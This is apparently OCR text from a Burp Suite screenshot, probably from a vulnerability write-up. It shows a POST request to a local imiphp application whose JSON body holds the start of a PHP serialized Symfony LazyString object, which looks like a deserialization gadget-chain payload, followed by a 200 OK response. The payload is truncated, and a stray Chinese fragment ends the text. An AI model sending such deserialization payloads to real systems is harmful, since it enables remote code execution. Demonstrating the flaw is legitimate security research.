 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.9 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < ▼ > ▼ Target: http://localhost:7777 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /config HTTP/1.1
2 Host: localhost:7777
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://localhost:7777/settings.html
8 content-type: application/json
9 Origin: http://localhost:7777
10 Content-Length: 404
11 Connection: close
12 Cookie: bdshare_firstime=1619663076819; XDEBUG_SESSION=XDEBUG_ECLIPSE; PHPSESS
0%22expires%22%3A%201624535118910%7D; isvipretainend=; vipPromorunningtmr=; di
A_169262247_1=1
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 {
"e":"b",
"d|O:35:\"Symfony\\Component\\String\\LazyString\":1:{s:42:\"\u0000Symfony\\
}
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.4
3 Date: Mon, 03 Jan 2022 13:21:22 GMT
4 Content-Type: application/json
5 Content-Length: 40
6 Connection: close
7 X-Powered-By: imiphp.com
8 Set-Cookie: PHPSESSION=2fda02d69a7294604d60af2ea07551fd; expires=Wed, 02-Feb-2
9
10 {
"msg":"ok",
"status":"200",
"value":true
}
? Search... 0 matches
INSPECTOR
Done
你的言语攻击只会让我更早